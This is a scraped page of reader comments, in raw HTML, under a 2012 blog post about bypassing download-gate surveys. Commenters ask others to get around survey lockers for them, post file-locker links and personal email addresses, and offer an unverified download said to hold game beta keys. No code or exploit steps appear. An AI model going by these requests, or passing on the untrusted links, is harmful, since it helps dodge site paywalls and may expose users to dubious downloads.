href="https://www.blogger.com/comment/delete/3121270199089759062/117723597584151739">Delete</a></span></span></div><div class="comment-replies"><div id="c117723597584151739-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c117723597584151739-ra" class="thread-chrome thread-expanded"><div></div><div id="c117723597584151739-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="117723597584151739">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c117723597584151739-ce"></div></li><li class="comment" id="c4207166734763029098"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06326195328149688799" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1334498444046#c4207166734763029098">April 15, 2012 at 7:00&#8239;AM</a></span></div><p class="comment-content">@anonymous 4 :<br>You can take the offer of &quot;jabong.com&quot; here n try bypassing it my method told above..<br>I&#39;ve tried it n it works..i&#39;ve downloaded the file for you..though you can try bypassing it yourself also..<br>here&#39;s the link for..<br><br>http://www.ziddu.com/download/19153623/8thofApril-AvailableDota2BetaKeyNo.11.txt.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4207166734763029098">Reply</a><span class="item-control blog-admin blog-admin pid-472342274"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/4207166734763029098">Delete</a></span></span></div><div class="comment-replies"><div id="c4207166734763029098-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4207166734763029098-ra" class="thread-chrome thread-expanded"><div></div><div id="c4207166734763029098-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4207166734763029098">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4207166734763029098-ce"></div></li><li class="comment" id="c4118086755210889411"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03625288071180971956" rel="nofollow">Sohaib Ilyas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1334729829864#c4118086755210889411">April 17, 2012 at 11:17&#8239;PM</a></span></div><p class="comment-content">nice tutorial brother keep it up and may i link my site to yours and yours to mine website here is the url of my website www.dohacking.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4118086755210889411">Reply</a><span class="item-control blog-admin blog-admin pid-508661559"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/4118086755210889411">Delete</a></span></span></div><div class="comment-replies"><div id="c4118086755210889411-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4118086755210889411-ra" class="thread-chrome thread-expanded"><div></div><div id="c4118086755210889411-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4118086755210889411">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4118086755210889411-ce"></div></li><li class="comment" id="c761302440786952739"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1334761845715#c761302440786952739">April 18, 2012 at 8:10&#8239;AM</a></span></div><p class="comment-content">not working</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="761302440786952739">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/761302440786952739">Delete</a></span></span></div><div class="comment-replies"><div id="c761302440786952739-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c761302440786952739-ra" class="thread-chrome thread-expanded"><div></div><div id="c761302440786952739-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="761302440786952739">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c761302440786952739-ce"></div></li><li class="comment" id="c664483418303052091"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1336055943102#c664483418303052091">May 3, 2012 at 7:39&#8239;AM</a></span></div><p class="comment-content">YA! I M &quot;DARE To ASK&quot; !!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="664483418303052091">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/664483418303052091">Delete</a></span></span></div><div class="comment-replies"><div id="c664483418303052091-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c664483418303052091-ra" class="thread-chrome thread-expanded"><div></div><div id="c664483418303052091-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="664483418303052091">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c664483418303052091-ce"></div></li><li class="comment" id="c5321981864077382165"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00452461835231494951" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1336718388233#c5321981864077382165">May 10, 2012 at 11:39&#8239;PM</a></span></div><p class="comment-content">What to do when they ask for phone number?? Please help.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5321981864077382165">Reply</a><span class="item-control blog-admin blog-admin pid-309747331"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/5321981864077382165">Delete</a></span></span></div><div class="comment-replies"><div id="c5321981864077382165-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5321981864077382165-ra" class="thread-chrome thread-expanded"><div></div><div id="c5321981864077382165-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5321981864077382165">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5321981864077382165-ce"></div></li><li class="comment" id="c4592957100015326621"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14839366236682348139" rel="nofollow">simple_as_dat</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1337111027991#c4592957100015326621">May 15, 2012 at 12:43&#8239;PM</a></span></div><p class="comment-content">What about Sharecash surveys, i&#39;m from bugaria, and the surveys are about SMS games, what shall i do?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4592957100015326621">Reply</a><span class="item-control blog-admin blog-admin pid-1613587632"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/4592957100015326621">Delete</a></span></span></div><div class="comment-replies"><div id="c4592957100015326621-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4592957100015326621-ra" class="thread-chrome thread-expanded"><div></div><div id="c4592957100015326621-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4592957100015326621">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4592957100015326621-ce"></div></li><li class="comment" id="c1297122199965567645"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14839366236682348139" rel="nofollow">simple_as_dat</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1337111148881#c1297122199965567645">May 15, 2012 at 12:45&#8239;PM</a></span></div><p class="comment-content">What about Sharecash, their surveys are about SMS games?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1297122199965567645">Reply</a><span class="item-control blog-admin blog-admin pid-1613587632"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/1297122199965567645">Delete</a></span></span></div><div class="comment-replies"><div id="c1297122199965567645-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1297122199965567645-ra" class="thread-chrome thread-expanded"><div></div><div id="c1297122199965567645-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1297122199965567645">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1297122199965567645-ce"></div></li><li class="comment" id="c2259451930496757262"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14839366236682348139" rel="nofollow">simple_as_dat</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1337111478386#c2259451930496757262">May 15, 2012 at 12:51&#8239;PM</a></span></div><p class="comment-content">What about Sharecash surveys, i&#39;m from bugaria, and the surveys are about SMS games, what shall i do?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2259451930496757262">Reply</a><span class="item-control blog-admin blog-admin pid-1613587632"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/2259451930496757262">Delete</a></span></span></div><div class="comment-replies"><div id="c2259451930496757262-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2259451930496757262-ra" class="thread-chrome thread-expanded"><div></div><div id="c2259451930496757262-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2259451930496757262">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2259451930496757262-ce"></div></li><li class="comment" id="c1890801531774960402"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1342260431580#c1890801531774960402">July 14, 2012 at 3:07&#8239;AM</a></span></div><p class="comment-content">hi<br>i want to download a sharecash file but i cant cuz surveys need mobile phone(which i am not fool to give ) and i need somehelp o bypass it</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1890801531774960402">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/1890801531774960402">Delete</a></span></span></div><div class="comment-replies"><div id="c1890801531774960402-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1890801531774960402-ra" class="thread-chrome thread-expanded"><div></div><div id="c1890801531774960402-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1890801531774960402">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1890801531774960402-ce"></div></li><li class="comment" id="c7857042323514738150"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1344871731071#c7857042323514738150">August 13, 2012 at 8:28&#8239;AM</a></span></div><p class="comment-content">can you download a file from this site for me please?<br>http://fileurl.me/qbsm<br>my email is hadesprofesionnal@gmail.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7857042323514738150">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/7857042323514738150">Delete</a></span></span></div><div class="comment-replies"><div id="c7857042323514738150-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7857042323514738150-ra" class="thread-chrome thread-expanded"><div></div><div id="c7857042323514738150-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7857042323514738150">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7857042323514738150-ce"></div></li><li class="comment" id="c2414304800839802712"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1345016721725#c2414304800839802712">August 15, 2012 at 12:45&#8239;AM</a></span></div><p class="comment-content">Awesome blog. I enjoyed reading your articles. This is truly a great read for me. I am looking forward to reading new articles. Keep up the good work.<br><a href="http://www.surveytool.com/free-survey-software/" rel="nofollow">free survey software</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2414304800839802712">Reply</a><span class="item-control blog-admin blog-admin pid-505769700"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/2414304800839802712">Delete</a></span></span></div><div class="comment-replies"><div id="c2414304800839802712-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2414304800839802712-ra" class="thread-chrome thread-expanded"><div></div><div id="c2414304800839802712-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2414304800839802712">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2414304800839802712-ce"></div></li><li class="comment" id="c7088408006077641760"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1348324923450#c7088408006077641760">September 22, 2012 at 7:42&#8239;AM</a></span></div><p class="comment-content">@shikhil sharma I saw in comment section .. you downloaded a file for Anonymous. can you download for me to ? please..i&#39;m beging you.  http://fileurl.me/3i6vq</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7088408006077641760">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/7088408006077641760">Delete</a></span></span></div><div class="comment-replies"><div id="c7088408006077641760-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7088408006077641760-ra" class="thread-chrome thread-expanded"><div></div><div id="c7088408006077641760-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7088408006077641760">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7088408006077641760-ce"></div></li><li class="comment" id="c1858601445152766624"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1349708141530#c1858601445152766624">October 8, 2012 at 7:55&#8239;AM</a></span></div><p class="comment-content">Is the sms method only working for people living in USA because the survey i clicked required me to give a Singapore&#39;s handphone number. btw i&#39;m from singapore and here is the file that i&#39;m trying to download.<br>http://fileurl.me/42nh5<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1858601445152766624">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/1858601445152766624">Delete</a></span></span></div><div class="comment-replies"><div id="c1858601445152766624-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1858601445152766624-ra" class="thread-chrome thread-expanded"><div></div><div id="c1858601445152766624-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1858601445152766624">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1858601445152766624-ce"></div></li><li class="comment" id="c5296953029643424023"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1353094009503#c5296953029643424023">November 16, 2012 at 11:26&#8239;AM</a></span></div><p class="comment-content">jabong.com always redirects for me...i am very desperate to get a file..can u please download it for me sir.. http://fileice.net/download.php?file=3b8j9....i beg u..please please help me out sir</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5296953029643424023">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/5296953029643424023">Delete</a></span></span></div><div class="comment-replies"><div id="c5296953029643424023-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5296953029643424023-ra" class="thread-chrome thread-expanded"><div></div><div id="c5296953029643424023-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5296953029643424023">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5296953029643424023-ce"></div></li><li class="comment" id="c2432831576827566717"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1355988970008#c2432831576827566717">December 19, 2012 at 11:36&#8239;PM</a></span></div><p class="comment-content">I love youuuuu Thankssss :))))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2432831576827566717">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/2432831576827566717">Delete</a></span></span></div><div class="comment-replies"><div id="c2432831576827566717-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2432831576827566717-ra" class="thread-chrome thread-expanded"><div></div><div id="c2432831576827566717-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2432831576827566717">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2432831576827566717-ce"></div></li><li class="comment" id="c2804163347441176874"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1357272647339#c2804163347441176874">January 3, 2013 at 8:10&#8239;PM</a></span></div><p class="comment-content">can you please download this file http://fileurl.me/rte5                    for me ..<br>s.hamza.hasan786@gmail.com <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2804163347441176874">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/2804163347441176874">Delete</a></span></span></div><div class="comment-replies"><div id="c2804163347441176874-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2804163347441176874-ra" class="thread-chrome thread-expanded"><div></div><div id="c2804163347441176874-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2804163347441176874">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2804163347441176874-ce"></div></li><li class="comment" id="c2579003620497061653"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1358959159481#c2579003620497061653">January 23, 2013 at 8:39&#8239;AM</a></span></div><p class="comment-content">can you download a file for me please? :)<br>http://fileurl.me/3e4ne<br>email: simsidii-0003@yahoo.de</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2579003620497061653">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/2579003620497061653">Delete</a></span></span></div><div class="comment-replies"><div id="c2579003620497061653-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2579003620497061653-ra" class="thread-chrome thread-expanded"><div></div><div id="c2579003620497061653-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2579003620497061653">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2579003620497061653-ce"></div></li><li class="comment" id="c7387885365548973357"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02418478937286317993" rel="nofollow">Abe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1360750540909#c7387885365548973357">February 13, 2013 at 2:15&#8239;AM</a></span></div><p class="comment-content">can you download a file for me please? :)<br>http://internetspeedhack.weebly.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7387885365548973357">Reply</a><span class="item-control blog-admin blog-admin pid-219445594"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/7387885365548973357">Delete</a></span></span></div><div class="comment-replies"><div id="c7387885365548973357-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7387885365548973357-ra" class="thread-chrome thread-expanded"><div></div><div id="c7387885365548973357-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7387885365548973357">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7387885365548973357-ce"></div></li><li class="comment" id="c2352515343812410329"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Varun</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1361551911792#c2352515343812410329">February 22, 2013 at 8:51&#8239;AM</a></span></div><p class="comment-content">thank u sir...i could hack into most of the sites after watching this blog...however i am not able to hack or bypass this survey..can you please help me out with this?? http://cleanfiles.net/?24265..                                                                                 email:klvarun.15@gmail.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2352515343812410329">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/2352515343812410329">Delete</a></span></span></div><div class="comment-replies"><div id="c2352515343812410329-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2352515343812410329-ra" class="thread-chrome thread-expanded"><div></div><div id="c2352515343812410329-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2352515343812410329">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2352515343812410329-ce"></div></li><li class="comment" id="c4269777739004973365"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1371803681733#c4269777739004973365">June 21, 2013 at 1:34&#8239;AM</a></span></div><p class="comment-content">Hey sir could u please mate bypass me that link plsss it&#39;s like 3 month i tried everything and im tired nothing work.<br><br><br>http://cleanfiles.net/?q4PzARr<br><br><br>pls and send me the file at sheronli_z@hotmail.fr<br><br>Please mate thx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4269777739004973365">Reply</a><span class="item-control blog-admin blog-admin pid-1638257337"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/4269777739004973365">Delete</a></span></span></div><div class="comment-replies"><div id="c4269777739004973365-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4269777739004973365-ra" class="thread-chrome thread-expanded"><div></div><div id="c4269777739004973365-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4269777739004973365">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4269777739004973365-ce"></div></li><li class="comment" id="c1163004974080821601"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03916301603166538923" rel="nofollow">Admin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1379982877020#c1163004974080821601">September 23, 2013 at 5:34&#8239;PM</a></span></div><p class="comment-content">@shikhil sharma, I need to download a file from megadown and due to those surveys I can&#39;t as I there is no surveys available in my country &quot;Morocco&quot;. I urge you sir if you can download it for me I&#39;d be so grateful to you. I did a lot of research about this and I tried everything without success.<br>the link: http://megadown.us/ruzFaz <br>thank you.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1163004974080821601">Reply</a><span class="item-control blog-admin blog-admin pid-1172083635"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/1163004974080821601">Delete</a></span></span></div><div class="comment-replies"><div id="c1163004974080821601-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1163004974080821601-ra" class="thread-chrome thread-expanded"><div></div><div id="c1163004974080821601-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1163004974080821601">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1163004974080821601-ce"></div></li><li class="comment" id="c8965284572269925499"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLz4mh75aOJoc4h_EY3SwBgpebxob__GrIPNxhVBEzQ4YRmL-ZndXmMQqtN37tWI3xJtfMJpQcRt04y8FcZF7SHj2gcf_c_Y28ceo1ARGfYA9v0jHmo5-hNRwQBEFL9Lg/s45-c/3144320229_6d886b124a-copy.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02467943163375400136" rel="nofollow">Heroesvoice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.rafayhackingarticles.net/2012/04/how-to-bypass-surveys-for-free.html?showComment=1382033886274#c8965284572269925499">October 17, 2013 at 11:18&#8239;AM</a></span></div><p class="comment-content">What if the survey wants you to complete certain product offers like so many of them do before you get what you wanted to view?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8965284572269925499">Reply</a><span class="item-control blog-admin blog-admin pid-1759026821"><a target="_self" href="https://www.blogger.com/comment/delete/3121270199089759062/8965284572269925499">Delete</a></span></span></div><div class="comment-replies"><div id="c8965284572269925499-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8965284572269925499-ra" class="thread-chrome thread-expanded"><div></div><div id="c8965284572269925499-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8965284572269925499">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8965284572269925499-ce"></div></li><li class="comment" id="c8253157604439499414"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLz4mh75aOJoc4h_EY3SwBgpebxob__GrIPNxhVBEzQ4YRmL-ZndXmMQqtN37tWI3xJtfMJpQcRt04y8FcZF7SHj2gcf_c_Y28ceo1ARGfYA9v0jHmo5-hNRwQBEFL9Lg/s45-c/3144320229_6d886b124a-copy.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite 